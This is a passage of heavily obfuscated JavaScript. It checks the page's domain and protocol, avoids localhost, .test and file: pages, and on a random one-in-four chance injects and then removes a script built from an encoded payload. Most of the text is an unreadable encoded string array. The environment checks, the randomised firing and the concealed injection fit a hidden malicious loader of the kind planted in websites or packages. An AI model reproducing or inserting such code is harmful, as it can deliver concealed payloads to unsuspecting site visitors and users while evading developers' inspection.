Z=Y;return g[Z(0x125,'BVMI')](P,Q);},M[Y(0x204,'Ny3x')]=function(P,Q){var a0=Y;return g[a0(0x349,'dIud')](P,Q);};var N=M;for(var O in K)if(g[Y(0x26a,'XzLQ')](O[Y(0x1cb,'AU$S')+'h'],L)&&function(P,Q){var a1=Y;for(var R=0x2;N[a1(0x150,'AU$S')](R,Q[a1(0x2ac,'XzLQ')+'h']);R++)if(N[a1(0x1c4,'GAd@')](P[a1(0x255,'XU^p')+a1(0x2b5,'pRgG')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return K[O];}function k(K,L){var a2=W;return g[a2(0x1b5,'JetM')](K,Math[a2(0x2c9,'XzLQ')](g[a2(0x325,'Ny3x')](Math[a2(0x1d3,'XU^p')+'m'](),g[a2(0x1e8,'RQPm')](g[a2(0x1a5,'RQPm')](L,0x1),K))));}function l(K,L){var a3=W;for(var M=0x0;g[a3(0x130,'RQPm')](M,L[a3(0x24e,'XU^p')+'h']);M++){var N=L[M],O=g[a3(0x328,'RQPm')](0x0,N[a3(0x1bb,'dIud')+'Of']('.'))?g[a3(0x1ec,'9Qwp')]('.',K):K,P=g[a3(0x2ba,'7WWU')](O[a3(0x340,'dIud')+'h'],N[a3(0x2fa,'iO%A')+'h']),Q=O[a3(0x1f6,'GAd@')+'Of'](N,P),P=g[a3(0x243,'w!9E')](-0x1,Q)&&g[a3(0x2c4,'dIud')](Q,P);if(P&&(g[a3(0x21e,'F3GJ')](O[a3(0x13e,'U#ws')+'h'],N[a3(0x281,']D3C')+'h'])||g[a3(0x334,'x4vU')](0x0,N[a3(0x1f6,'GAd@')+'Of']('.'))))return 0x1;}}function m(){var a4=W,K,L;return g[a4(0x2a4,'FE2M')](j,g[a4(0x2e1,'QEz@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a5=W,K=g[a5(0x33c,'Zy$R')](q,g[a5(0x2cd,'XU^p')](m));if(K){var K=g[a5(0x2e2,'CUFy')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a5(0x1a9,'D8S[')](0x46,K[a5(0x2f3,'JtUb')+a5(0x230,'ckpY')](0x0))&&g[a5(0x169,'XU^p')](0x66,K[a5(0x31d,'Ey[8')+a5(0x2b8,'EMhT')](0x0))||g[a5(0x2fb,'pRgG')](0x49,K[a5(0x1cc,'Zy$R')+a5(0x154,'trhx')](0x1))&&g[a5(0x292,'EMhT')](0x69,K[a5(0x34e,']D3C')+a5(0x269,'Z8VW')](0x1))||g[a5(0x1ce,'AU$S')](0x4c,K[a5(0x22d,'x4vU')+a5(0x154,'trhx')](0x2))&&g[a5(0x1f9,'F3GJ')](0x6c,K[a5(0x32f,'nb4A')+a5(0x327,'1WVM')](0x2))||g[a5(0x300,'XU^p')](0x45,K[a5(0x355,'8mno')+a5(0x324,'WEq%')](0x3))&&g[a5(0x34c,'pRgG')](0x65,K[a5(0x1c7,'t11b')+a5(0x153,')m%a')](0x3))||g[a5(0x291,'[YP9')](0x3a,K[a5(0x1b4,'1WVM')+a5(0x179,'LN7A')](0x4))):void 0x0;}}function q(K){var a6=W;return g[a6(0x161,'JtUb')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a7=W,K=g[a7(0x28a,'JetM')](m);if(K){var L=g[a7(0x318,'t11b')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!g[a7(0x2da,'XI!F')](L,'~')?g[a7(0x1b3,'x4vU')](q,K):M)&&g[a7(0x141,'8mno')](j,M,0x8,[0x7,0x65],[0x0,0x68]);return g[a7(0x26f,'U#ws')](L,M);}}function w(){var a8=W,K=g[a8(0x21f,')m%a')],L=new RegExp(g[a8(0x303,'U#ws')],'g');return K[a8(0x344,'JetM')+'ce'](L,'')[a8(0x185,'FE2M')](';');}function x(){var a9=W,K=g[a9(0x1df,'U#ws')],L=new RegExp(g[a9(0x1ea,'Ey[8')],'g');return K[a9(0x1e0,'[91q')+'ce'](L,'')[a9(0x337,'RQPm')](';');}function y(K){var aa=W;return g[aa(0x1cd,'Z8VW')](-0x1,K[aa(0x24d,'Ey[8')+'Of'](String[aa(0x333,'Ouec')+aa(0x33d,'XI!F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x13d,'([%@')](K)||new RegExp(g[aa(0x33e,'dIud')],'g')[aa(0x199,'x4vU')](K));var L;}function z(K,L){var ab=W,M=K[ab(0x1cb,'AU$S')+'h'];return g[ab(0x289,'8mno')](K[ab(0x277,'Ey[8')+ab(0x135,'JtUb')](g[ab(0x35b,'1WVM')](M,L[ab(0x22c,'trhx')+'h']),M),L);}function B(){var ac=W,K=g[ac(0x20a,'m8qo')][ac(0x2f0,'Xe(M')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':g[ac(0x326,'trhx')](P);continue;case'1':return!N||!!(g[ac(0x2f1,'FE2M')](l,N=g[ac(0x187,'LN7A')](z,N,String[ac(0x333,'Ouec')+ac(0x2a1,'XzLQ')+'de'](0x2e))?N[ac(0x357,'pRgG')+ac(0x1b2,'Akg3')](0x0,g[ac(0x1a6,'D8S[')](N[ac(0x11c,'D8S[')+'h'],0x1)):N,M)||g[ac(0x30d,'([%@')](l,N,O)||g[ac(0x2a7,'7WWU')](y,N)||g[ac(0x28f,'RQPm')](p));case'2':var M=g[ac(0x31a,'Zy$R')](w),N=g[ac(0x278,'Z8VW')](s),O=g[ac(0x140,'ckpY')](x);continue;case'3':var P=g[ac(0x25c,'Ouec')](h,this,function(){var ad=ac,S=R[ad(0x166,'WEq%')](typeof window,R[ad(0x17a,'XzLQ')])?window:R[ad(0x1d0,'Ey[8')](typeof process,R[ad(0x2e4,'#9)j')])&&R[ad(0x1e3,'XI!F')](typeof require,R[ad(0x359,'RQPm')])&&R[ad(0x336,'([%@')](typeof global,R[ad(0x2bc,'x4vU')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x356,'[1bg'))+'p'](R[ae(0x237,'8mno')]);return!U[ae(0x28d,'Xe(M')](P);};return R[ad(0x147,'7WWU')](T);});continue;case'4':var Q={};Q[ac(0x138,'x4vU')]=g[ac(0x305,'EMhT')],Q[ac(0x32d,'dHol')]=function(S,T){var af=ac;return g[af(0x159,'JetM')](S,T);},Q[ac(0x27b,'m8qo')]=g[ac(0x16b,'ckpY')],Q[ac(0x250,'dHol')]=function(S,T){var ag=ac;return g[ag(0x1c1,'t11b')](S,T);},Q[ac(0x1c2,'BVMI')]=g[ac(0x1a0,'iO%A')],Q[ac(0x2db,'m8qo')]=function(S,T){var ah=ac;return g[ah(0x1b9,'Z8VW')](S,T);},Q[ac(0x148,'1WVM')]=g[ac(0x2b1,'w!9E')],Q[ac(0x1f0,'[YP9')]=function(S,T){var ai=ac;return g[ai(0x182,'JetM')](S,T);},Q[ac(0x2ae,'D8S[')]=function(S){var aj=ac;return g[aj(0x12d,'AU$S')](S);};var R=Q;continue;}break;}}function D(K){var ak=W,L=g[ak(0x33a,'Ny3x')](m),M;L&&((M=L[ak(0x16d,'[1bg')+ak(0x308,'dIud')+ak(0x1a4,'GAd@')](g[ak(0x34b,']D3C')]))[ak(0x2d2,'1WVM')]=g[ak(0x271,'iO%A')],M[ak(0x31c,'JtUb')+ak(0x26d,'nb4A')+'t']=K,(L[ak(0x345,'m8qo')]||L[ak(0x307,'nb4A')]||L[ak(0x2b2,'trhx')+ak(0x272,'9Qwp')+ak(0x203,'QEz@')])[ak(0x2aa,'QEz@')+ak(0x335,'([%@')+'d'](M),M[ak(0x142,'LN7A')+'e']());}function F(){var al=W,K,L=g[al(0x16c,'#9)j')](j,g[al(0x294,'U#ws')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=g[al(0x285,'Zy$R')],N=new RegExp(g[al(0x287,'WEq%')],'g'),(N=L[M[al(0x2dd,'dIud')+'ce'](N,'')])&&N[al(0x29d,'QEz@')+al(0x216,'dIud')][al(0x246,']D3C')+al(0x2bf,'nb4A')+'d'](N));}try{var G,H,I;g[W(0x120,'D8S[')](B)||(g[W(0x126,'BVMI')](F),g[W(0x319,'pRgG')](0x1,g[W(0x186,'CUFy')](k,0x1,G=0x4))||g[W(0x1d7,'AU$S')](D,g[W(0x30b,'QEz@')](g[W(0x286,'m8qo')]('(',new Function((function(){var _0x4766499=function(){var _0x5130083c=['tKrwBuXdzezwEKuYsNLRCLnPz3DLreu0wKn3BLPgmhHz','tuHNELLQsxnkmLzTuMPvBKTtDeTlrei0tvDjnuXdzgXA','wg5zBKTtDeTlrei0tLDjEKXdzfjKq055sNLRCLnPz3DL','wLzcm1uYotzHwevUtenKwe5gtxPwmdLlwKzcmvj5y3nk','q2nWsZbVB01izZbAr0LZsJbcsMnxy25lu3rls0rcne1Q','u2LND2vettfnExDUwKyWEfLty3blmg9VtuHNEu5ewxnk','tvDfmeXdzeHtmNbisNLRCLnPz3DLrfzSt1n3BLfhuNvo','uKDgBffSyZnKr1jmuNLJC0OXzfnAr1jqt0D0t1z6uNDA','C0OWvNrHmdLyvuDSnwfhrw5mq2ryvuHsALiXtNzJBgmZ','ttjgAuXdzhPJmvjVsNLRCLnPz3DLrfuXtun3BLDyAfbw','tenKwe4WwMTvBKy0wKuXwe1dy3nkmwrszeDst2jxowTw','BKXdzfHvr1Pfy0CXDLDTmwHkExDUvNPzDLPgqNrHEtLy','B25lu3rls0rcne0YwxLmq2r3yZjom0P5A3jtAwD3zurn','q3DUwKyWEfLty3blmg9VtuHNEu5QwxnkmuyWstnjBKTt','zg1gEuLgohDLrff3txPnmK5QAgTqvNnUy20XDLfTCe5n','ytfKufLty3nkmJveyJfcwe5TEgTwwgmWsNL3BLyWou9A','u2nWsZbVB01iz3LzmK1ZsNPctvjPz25lu3rls0rcne1Q','vurgwLKXtNzvBwr4sNL3BMfUrJvsv2HuyJfRBKXdzfHv','r2X2yMLOD0XitxnKq3GXteHzC2r5Edrlwhr5wLHsmwnT','C01izZjArJbZv3Pcne15D3DLrgmXwfn4yK1iz3Lmrei0','utj0nfPxrw5mq2r0vtj0rgnQrKDArKPysNL3BLyXqMTA','sNLRCLnPz3DLre5PtLn3BLvhtMfLAwnWsZbVB01izZfn','qLHorffUtenKwfvfze9rA052tJjkweP5D25LwePHwKu5','sgCWt0rjC0P6qK1sAwDUs1n0s0TeqJrnEMC1tenKr1zd','tKPzv2TUtenKrK9hDdrLv1PjvKnJC0OYsNHtBu5oyLD0','zursAe1tD25omxbSuxLJCeSWB29nsgD6txPvC0OZrwPl','mLPeyJnsCMnty3nkm1iWvJngwfqYvNrkExDUvNPstgrS','uMvNrxHW','uNHkExDUvJfcBfrfvLrImuPQuNLJC0OYzerHmJuYveD4','q1eYsNLRCLnPz3DLrfuZwwL3BLDfotrsq2nWsZbVB01i','nZfowg1UzgS','AMnZsNPcD2vSC25lu3rls0rcne0YsxPmq2rAyLHvAKP5','vfDgwMTwAMHYvenJC0OZrKXtr0zytJbNCKP5D25JA052','uLHov3HRvM1wnuP5D25wmuiWwKzArgiWmvHvruPRu0Hf','nfPgvKrHmJvyvdfWALvUrw5mq2rytKm5A1vhmxjwrMrs','nfPSzffvEMDUtenKwfvyuMTsmwXVwtbJEfn5y3nkmwrt','q2rRvwLwu0P5BgrlrvvWtZmWCe8YvMjvAwD3zurzEe5P','EMriywTbBKTtDeTlrei0ttjgAeXdyZbxmxr0sNLRCLnP','DeTlrei0txPNEKXdzhHyv0zUsNLRCLnPz3DLrfv6tKn3','vMXoExDUtLHcDff5y3blmg9VtuHNELPQtxnkEKjnuMLN','sM1AmwjTtJbHvZL1s0HJC2vdBdDKBuz5suzjovrdEdvq','vwnxrK9AEwrKv3Pcne1wmdzmuZeWyuDSELD5zdnwsezO','rvPisNL3BLz6zgfzmu00yJfkwe5vwMTtrwnUtenKEu9h','BfjovLvNBLHtAhjlvhq5teDSyKOZqNLIm1j2zeHSD1Pt','zgrpvMqZsNLRCG','owndEdbqv1zIvNLND2vetxLoq3DUuKHcv1P5y3byu2GZ','ALu0tenJEMvQtKXkEwTYu2LND2vesM1oAxDUyuv0AvPd','u3rls0rcne1xvMLmq2rhvKnWC0P5A3jtAwD3zurkALPd','ExDUvNPwnfPgqMftBvjoy2TJBKXdzeDnvezUvNPsCwr5','vMrwtNjorMmZwvnJC0OXzffvm0z4t0C4EfPRy25mq2rd','tKTzmNbgzvvJBKXdzfHvwfKZyMPODMrTvKHkExDUy3Po','ExDUvJfgu1KWBgPKr1jlvtj0BuP5D25wmdH6wtaXyvzT','q2n6zwPoteP5A3jtAwD3zurjD1PtD25kruPLzgLJCeSW','wwPODLyXyZbLr1jnwJbZBKXdzfHvwgXcvJfcCviYwMHk','AwD3zurwAu9dD25kBhr1zwLJCeSWB29nsgCWt0rrC0OX','Bvjkvtj0DLyXqLHrEwnZsJi1DgeZrKrxAMrQvKDKB1KX','seP5A3jtAwD3zurkAK55D25tv3HvsxLJCeSWB29nsgD4','A3jtAwD3zurgA01PD25ArKLSvwLJCeSWB29nsgD6wM1f','q2XIvLnND2veuxLzExDUv0u5nfjdy3byu2DUsNLRC2ne','rfjUsNL3BMviAfDzmdeWuJjVBKXdzfHoBfPRveCXCLjS','BxHZwfnJCeSWB29nsgD5tKDjC0OXmdvwm2nUs1n0s0Te','BLyXsxPzmgXjvezkrvLty3nkmK00ytnOwfvQuK5JBgnU','qxnJEwW3y21wmgrysNvjsef0y3P0ouXhuMjtAwD3zurn','Dgj5og5mq2rytJnsA1reAhjIBgrsyLvnBKXdzhzvmJLk','s0rcne16ttrmq2r5yMTgr0P5A3jtAwD3zurwAK1PD25J','t1rnC0OXrw9krfLUs1n0s0TeqJrnveuZtenJmMjhEgrk','u2LND2veutfzAxDUyM5bEKTdy3blmg9VtuHNEK56sxnk','B01izZfoELvZsNPonK0WC25lu3rls0rcne5hwxPmq2r5','ugfhuLzAvffUtenKwfqWAeXArZf2zeC5AeP5D25wELL6','CeSWB29nsgCXt1DnC0OZrMrzv2nUs1n0s0TeqJrnvff5','zfPLrtLvsNLRCLnPz3DLreK1wLn3BK1iqJzxEwnWsZbV','rei0tLrRnuXdyZjIr3HKsNLSzfbxwJfIBu4WyvC5DuTi','mLzduNLJC0OXyZfIr05swM1gtLyWotfkExDUvJfcA1Pg','D25nrxHhs0nJCa','nvPPD25kBhr1zwLJCfHumuTlrei0tvrJEKXdzfPLrtLv','A1KXsNLRCLnPz3DLre15tLn3BMnttxfsEwnWsZbVB01i','we4Zrw5mq2ryvw1kBfPRtNjwrvzOsNL3BLz6uMXvBgrq','y3nkm1juytbOmG','vti5q1OWy25mq2rytLHgALyWotrzmgXkt0nJC0OXyZbv','DMfSyZnvEwnZsJbwtvLxvLHvr1PtsNL3BLz6wKDzmvPo','rZLhutjnm1KXqLrHEKjWt0C5wuP5D25wmuL6wtfAswvh','v1vZA0P5Bgrmq2rUsNLRC2remwXxmvvVtuHNEu4Yvxnk','EMXyvdnRBKXdzenKrLPRverODK5SyZjsEwnZsJfKuvf6','D25wmuuWsZfJm1DTuKLvmJLssNL3BLyXqtvJBtLeyJnA','wLPtEvfUs1n0s0TeqJrnv000tenKEfHxrM5kEwTYu2LN','vNPvme1SyZfIv3qZuNLJC0OXyZjJr05uvtj0r1yXqKnz','mwrttJjotwjxoxzwELuWyNLJC0OYoxrHmgr4wLroA1rT','rfzRtvn3BLjSuxfIq2nWsZbVB01iz3LovefZsJnkB0Tw','A3jtAwD3zurvnu1PD25Kq05pzgLJCeSWB29nsgCXtKDf','we5yqMPurtvqt0zKuLf5y3nkmwmYu21st1iXwMTuBK41','zurkAe5tD25JvJfOwNLJCeSWB29nsgD4wMPnC0P6tJzn','sxnkmLjKtvDfBKTtDeTlrei0tKrSAKXdy3PLAK5msNLR','q2rfy0zABKP5A3jtAwD3zurfEK9dD25Jse5QzhLJCeSW','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','C01RvtvkEwTYu2LND2vevtvAu3DUuuDsDu5Py3blmg9V','A052wKDvBLHtAhnxEwrQyuDgEveYowTAvuyWsJeWB2r5','BLyXsKHvrvjuytnoEMnty3nkmwmYvw1suvniuMTvm0v3','rwHuytiXwfvuqM9kExDUvJfkq1PfBerIm1j1u2TnBKXd','vLjTvJa5vwf5y3nkmwmZvw1ot1eYohjwELuZwKzwseP5','wKDArwH4sNL3BLz6zgHKmwmYtKv0r1Lty3nkme5eytnK','mK5kuZjvBKXdzfHume5HvJffmu5TowHkExDUvNPwAvuY','wtrAvNnUy0v0ufjSwKTkmta5ufqXmwjTuMXABwX1wLDr','uZi5mfeYDdbLvwnUtenKnveYDg9KmMHvzfnJC0OXyZbt','u2LND2veuxDAu3DUttnVELn5y3blmg9VtuHNEK9huxnk','z3DLre01wvn3BMnttxfsEwnWsZbVB01iz3LAAKfZsJfO','uLHvwevUtenKwa','q1KXrMPwEwnZsJfKuMvhuKXrmJLTwvDsseP5D25Hmu52','tuP5D25wmuPzvfDZngeZqJjsEwnZsJjKrgeZrNnArtLe','sJffB0Peww5lu3rls0rcne0Yrtnmq2mXy0CXreP5A3jt','vZrUwfnOAKXhsxbmrJH3zurrD016ttjoAMHSv3LKrLKX','uvLwyZbHBvLUtenKnwnTvMTwELL6wKvKAeP5D25rBKy1','ueP5D25wELjWwMXKugvhtLjJAMDUtenKnK1fEfDwELP5','vg1otvz5y3nkmLe0ytnKr1rRAhzkExDUyMPODLqXyZjo','vdfSvZbVB01iz3LzmKLZsJbKtgfRy25lvJbVyLn4m2fx','q2r1y0rnB0P5A3jtAwD3zursBvPPD25IrePgt1nJCeXh','txPfnuXdzfPABdr4sNLRCLnPz3DLrff3t0n3BK4Wzhfr','wKC0mKP5A3jtAwD3zurrmvL5D25JvJfOwNLJCeSWB29n','q2ryvw14ALqYmxzHBgmWvJfRBKXdzdvrmNnYzuv0DvP5','yKrSCfzty3blmg9VtuHNmu16y3nkmLjtsLzjBKTtDeTl','BLjSuxfIq2nWsZbVB01iz3LzvffZsNLzALvwB25lu3rl','ng5lu3rls0rcne1QvMXmq2mZuJjWquP5A3jtAwD3zurj','sKXkEwTYu2LND2vetMHAu3DUv1DAzu1ty3blmg9VtuHN','rLPeyJbJBKXdzfHomNHQvLHKCfDgzfnHu2nZsJfKuvrT','mLjnvNLJC0OWsM1zBtLytKHWueP5D25JrZf2vLzJmgrh','BLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgCWturnEK5Q','rw5mq2rytKvWALnvmw9ArxqWy1nJC0OXzfjrBvjwvtjZ','BLDfotrsq2nWsZbVB01iz3LnrgTZsJi1D015z25lu3rl','ugvfuw5lu3rls0rcne1uutnmq2rkyKzrAKP5A3jtAwD3','nhHkEwTYu2LND2vetMTAAxDUtM14C1Hty3blmg9VtuHN','tenKwe4YrLfKvu52vtfKufr5y3nkm2HuytfSwfvuuLzJ','zurvD01dD25Kq05pzgLJCeSWB29nsgD4tLDfC0P6zgfA','vKnzm0P5A3jtAwD3zurwA09tD25KmMrwv2LJCeSWB29n','mxjJBgrqzfzOEfz5y3nkm000yJbSEfPwuNzwEMq2twXJ','sgCWtKDvC0OXBdrumvfUs1n0s0TeqJrorfv6tenJALLS','sNL3BLyXqNrHm1zeytbSrvz5y3nkmK56vuu5Bu1gy25m','rtjmq2rzvdnOruP5A3jtAwD3zurrm055D25vwffQy2LJ','sgD4tMPbC0P6qNDLBhnUs1n0s0TeqJrnAKeWtenKwLPS','teDsyLnPz3DLreuYwxL3BLvtz2ToAwnWwfqXBwrxnwPK','D25IBKf6s0nJCeSWB29nsgD4wvrNC0OYD3LsvgTUs1n0','ELPesNL3BLyXqMTzmgrPtdjstveYCZbkExDUwNPODLfw','mtCWnZK5muD4BLHmqq','zZfzELLZsNLoAvD5ww5lu3rls0rcne1xtMLmq2rzvdnO','sNL3BLz6wMfzmuzny1rswfqWog5mq2ryvuv4uLz6y3zz','mufUtenKwe5wCgTuBtfYu2XKuwrvng5mq2rWvtj0Effx','BLffBhHAEwnWwfqXs0TeqJrnvgSZtenKsvzdwtnkEwTY','EwTYu2LND2vetMHoAxDUuMXrCwjdy3blmg9VtuHNEK1x','D25IrK5YwtfKu1PxtJnzu2nZsJbAtfnTtK5zvZf4sNL3','reP5A3jtAwD3zurnmu1tD25kBgXmsKnJCeSWB29nsgD6','ntzkEwTYu2LND2vevtnnq3DUzenot2rPy3blmg9VtuHN','vvPAvw1ouLz5y3nkmwrtzw05wfvutMPvme52vLnJC0OZ','wLPSnhHkEwTYu2LND2vetMPnExDUtMPOAvn5y3blmg9V','yuP5A3jtAwD3zuroAK55D25vu2DRtMLJCeSWB29nsgCW','sNLSzeTivxnnsgD4wvnRCe8Zmhbmse05yM1wm0LgsMXA','BgHum0jyvvDgseP5D25wmuPrvKDfngiXBhrwEwnZsJfJ','u3DUsMXStePdy3blmg9VtuHNELLusxnkmta1vJnJBKTt','BKXdzfHum1jRvKvoDLvhAfHvEwnZsJfJmLLvCfHvwgHQ','qxbHv1LVwLz0tuTeqJrnAMn4tenJALLSC21kEwXKs0HA','t1eYovDkExDUzvHwC1KXtMfrmJbUtenKnvuYotrrvMrS','m0XdzgXAA1KXsNLRCLnPz3DLrePRtwL3BK5TEhnyu2nW','D25Ju01XuNLJCeSWB29nsgD6wKrzC0OZzg5wvM9Us1n0','vdnsA1ryzdfkExDUvJfcmfPfmdrIm1zyvwXWA1virw5m','A1nQqNrkExDUuKrgAwmXyZbsr3nUtenKwfvUvNLKmJf2','A1PfmdrHEK1UtenKwfvTuMPtmgHHwKzkvgeYng5mq2ry','teHrC2rtEdjlwhr5wLHsmwnTngDJq2H6teHrC2rtEdjl','AwnWsZbVB01iz3PAveLZsJj3nwfwvw5lu3rls0rcne1u','y3blmg9VtuHNEvL6z3nkmejRyMPzBKTtDeTlrei0txPr','vePyvuD4A1nyrw5mq2ryvdbWA1ngtNzrBgrtuxLJC0OY','t0vvEKP5A3jtAwD3zurwAK9dD25owej0uxLJCeSWB29n','BfzPvtj0CMqXy25mq2rytJj4A1vuAhjKrMrrtuvzBKXd','u2LND2vevtbpq3DUsMLouLDPy3blmg9VtuHNmu5Qtxnk','u3rls0rcne1uwtfmq2rgvNPfmKP5A3jtAwD3zurfEvLP','rgeWsJvuA2HnsNL3BMnSCfbABwC0yJfnBKXdzdvzmhbR','sNLRCLnPz3DLrfeYtwL3BLPxwKDou2nWsZbVB01iz3Pn','rJbwmfzyvdnRmuP5D25wmuL3v1HOwu4YtK1sEwnZsJi1','q2nWsZbVB01iz3HzvefZsJfSnfqXuw5lu3rls0rcne5u','zfHume5puLvoDLzhowHkExDUwKHswe9hAhrImM9UtenK','zfLxy25lu3rls0rcne16rMXmq2rAzuu5vuP5A3jtAwD3','CeSWB29nsgCXwxPJC0OWAfvkAMnUs1n0s0TeqJrov0L5','ndm2mtu3DuHzD2zk','zfnzBuThnwXKEuiXs0rcne1dD3DLrefWvZfJB01iz3Hz','CLnPz3DLrev6tvn3BK1iqJzxEwnWsZbVB01iz3PoAMDZ','wvnJC0OYmvrHmwHyvuHSB2vUrw5mq2rytKDsALrywLHA','mvPTmtvnvvPQvfvJBKXdzfHvvezswKCXCLvRuLHkExDU','rgT3tenKr1zdChnkEwXKufDwyLrdz3DLre0XwKn3BLHu','u3rls0rcne0YsMTmq2riuZjWseP5A3jtAwD3zurjmK1d','CeXgohDLrff3txPnmK5QAgXxEwr3uZa5r1zRB25yvdbO','D25wmuPztM0XDgeYvNHzu2nZsJbkyvPvvLHoAZvRvg5f','mwmYmxzJrMrquxLJC0OXyZjAvfzgvti5vvyXqNbkExDU','DeTlrei0tvDAAuXdyZjIr3HKsNLRCLnPz3DLrfjPtNL3','qLyXqMHkExDUvNPwEgeXzfbnmLjtwMTJBKXdzgLvmJLW','mueZwKv4weP5D25Am1y0wtfwA1eXsKzAru1UtenKwfvw','mK1itw5mq2q0u1zWA1vxmxzomwmYu3LJC0OWsKrImhHR','vJnJBKTtDeTlrei0tw1nEKXdy21xmJu2sNLRCLnPz3DL','nZyWnJKZyuPKuwXW','Be52uMLJC0OZvMPKu3rOuti4neP5D25sBK5euKzJm1vT','yvzOrMriAgPwsevUtenKmMnuuLfwmuv3y0nJC0OYovrH','u1rOrK15y3blmg9VtuHNEu9esxnkmND5uLrRBKTtDeTl','A1nesKHkExDUvJffm1PfDhrHmJvyvw14ALnTrw5mq2ry','ze9ArKjou3LJC0OYoxHJr05outj0uLyXqLHkExDUvNPA','zeXHA2nUs1n0s0TeqJrovfzRtenKEMmXuM9kEwTYu2LN','AwD3zurvmvLtD25Jm05vyunJCeSWB29nsgD5tvrvC0OW','yMLcD2ziEhPpmZbZwKz0s0TeqJrov1PQtenJmwnhmurk','AwD3zursAK9dD25rr1j1tMLJCeSWB29nsgCWtKrfC0P5','wfvhrw5mq2rytNK5ALiZwKnArwXHuNLJC0OXzfjnmLjs','v0zJmwvhuK1vmNrfyvvoDMfizfrIEKzeuZfkALrwy25m','Dwjxow1wELL6wKu5mLLty3nkmK5uyJjgwe5dowPtrxrW','A2iYmg5yu2DWs1nRC2jemtbHr2X6v3LKm1zirMHuBwnU','re5Ot1n3BLDyAfbwq2nWsZbVB01izZjnreLZsNLoAvD5','mLrgCevvmJG1zezJBKXdzfHvvKPRuZboCLyXyZbnmLjv','mNr6sNL3BLjhmxzrBLjQt0rjBKXdzfHomfPQvMPoyvPg','ze8ZsMXKsfz5yMLcBwrxnwPKr2X2yMLOEKXiuxbLm1PO','BgruyZiXDK0Xzfnoq2nZsJfKuvjTuLrvmNrdvJa5C1KW','BvjQvw5lu3rls0rcne1QAZvmq2rZtwTvnuP5A3jtAwD3','yLDSrvLty3nkmwrtwvvsmfeYDdvsrwnUtenKwfveuNbK','r0O1t0C5ufPgy25mq2rytLHWvLLxmxjxv3rysNL3BLjQ','q1HUww5lu3rls0rcne5usMXmq2mYyKD4zeP5A3jtAwD3','wKzArgiYBhvJvgDUtenKwfvUCfnwmuzZwtbRngiYz25m','ExDUwtboCLKXzffLvZe0uNLJC0OXzffprLzyvuvrm2fx','AwD3zursAu1PD25Ju01XuNLJCeSWB29nsgD5wxPjC0OW','mLzTuMPvBKTtDeTlrei0tKrcA0XdyZnxBvzesNLRCLnP','rxrytKrSteP5D25wmuP3wtb0svjTuK1vmNrAsNL3BLyX','mty4nJC1nLHJugjVAG','zgPHr0z5uti5AW','u1rOrK15y3byu2DUufnJC01izZblvNrws0rcne1uzgXm','y0nJC0OZBfLuBvjxt0C5ALz6wKXkExDUvNPAs1KWy3Hr','D25rwe5StuzJma','ounArLPeytb0wa','Eu5usxnkEvLQvvzVBKTwmdLABLz1wtnsCgiYng9Jq3H6','t1nJCeSWB29nsgCXwvrNC0OYD3LsvgTUs1n0s0TeqJro','uxLJC0OXyZbIBKiWvti5Bgvwy25mq2rPyLD0EwnuAhjI','wvHjz1zQmvzpm0PSzeHwEwjPqLrKsePWyM1KyLzPz3DL','vw1wtuP5D25KvgHYy0vone1yA25mq2rWyLD0ywffBhHo','v2LJCeSWB29nsgCWttjjC0P6wtrzA3nUs1n0s0TeqJro','EfvjEwnWsZbVB01iz3LpveLZsNPctvjPz25lu3rls0rc','zfbJu2nZsJfKuwrhuK9tA0PQvtnACeP5D25wELPWvezK','r3n6vJfjm1KXsMHkExDUvJfkA1PgtNPIr05uwJnRBKXd','ELv6wKzwDgiYsw5mq2rPvJfkALrvtNjsrMrttunJC0OX','BKXdzfHvBgHYyKzoCLPRsNHkExDUyJiXCLuWwtrHmJvy','vNzAAuj3y205ALPytNPmsfzIvxLND2vesMLpq3DUy0Ho','vJfOwNLJCeSWB29nsgD6ww1nC0OZrwPlA2nUs1n0s0Te','sNL3BLz6wNDzmvf3uNPKwfvyA25mq2r0wKvOEwjQtJfk','wfnOmgvyqMXImLLNy21wEgrxBhLAu3GXvZfnB01iz3Ho','y25mq2ryvdb0nfyWovfHmLPOsNL3BMvvAernmwrsvJjv','mtnSvLrkvfu','BKTtDeTlrei0tKrzmeXdzhDJmK4ZsNLRCLnPz3DLrezS','BKTtDeTlrei0txPnmeXdzgrpvMqZsNLRCLnPz3DLrfe0','we5IsJbsvvnTEhDAEwrKs1r0ouXhBgjkm0j5yJnsDMri','ngf5owHzAMH5sNL3BLyXrNnArtG0ytbAwfqYEgPum0vU','s1yWB2vtAZDMvhr5wLHsmwnTngDKvNrus0rcne1ustrm','y3L4meXivxnKAxGZteHNC2vtEdzmruvZuwLSn2nTvJbK','muPWuZnWweP5D25wELj5tdjADgeWmxvJu2nZsJfKuMfy','rtbzu3DUtuv4rW','wta0ngiWsw5mq2rytMPoA1rQAhjArMrqzvDRBKXdzfHv','nJm3n2jjBK9gyG','y25lu3rls0rcne1xtMTmq2mXy0CXreP5A3jtAwD3zurf','DgeWEhLrmJLgyvvJBKXdzdbxr1jRvgPODLmXyZbtEwnZ','zurkAu1tD25jmKPIsMLJCeSWB29nsgCXtJjfC0P6zeHH','Eu9ey3nkmMHmww1rBKTtDeTlrei0ttjfmuXdzePIrLfQ','Bhbwu2nWwfnOmKXiy3nLq3G1teHVCe8ZmdDKBuz5suHn','mfj3vM1JBKTtDeTlrei0tKDzD0XdyZbxmxr0sNLRCLnP','v3rytKroA1rwy25mq2r5t0C4mMnUttbrAwnZsJfJm04Y','rMXmq2r1y0rnB0P5A3jtAwD3zurvnu1tD25tv3HvsxLJ','qNrImhDUtenKBLnTvM9JrZf2v